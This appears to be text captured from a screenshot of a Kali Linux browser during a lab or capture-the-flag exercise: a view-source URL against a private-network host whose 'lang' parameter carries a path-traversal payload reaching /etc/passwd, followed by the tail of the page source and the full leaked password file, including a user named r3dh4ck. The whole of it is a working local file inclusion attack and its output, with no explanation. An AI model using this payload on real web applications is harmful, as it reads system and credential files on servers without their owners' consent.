 view-source:http://192.168.56.122/library/admin/index.php?lang=../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
239 </div>
240 <!-- partial -->
241 <script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js'></
242
243 </body>
244 </html>
245 root:x:0:0:root:/root:/bin/bash
246 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
247 bin:x:2:2:bin:/bin:/usr/sbin/nologin
248 sys:x:3:3:sys:/dev:/usr/sbin/nologin
249 sync:x:4:65534:sync:/bin:/bin/sync
250 games:x:5:60:games:/usr/games:/usr/sbin/nologin
251 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
252 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
253 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
254 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
255 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
256 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
257 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
258 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
259 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
260 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
261 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
262 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
263 systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
264 messagebus:x:100:107::/nonexistent:/usr/sbin/nologin
265 sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
266 r3dh4ck:x:1000:1000::/home/r3dh4ck:/bin/bash
267 mysql:x:102:110:MySQL Server,,,:/nonexistent:/bin/false
268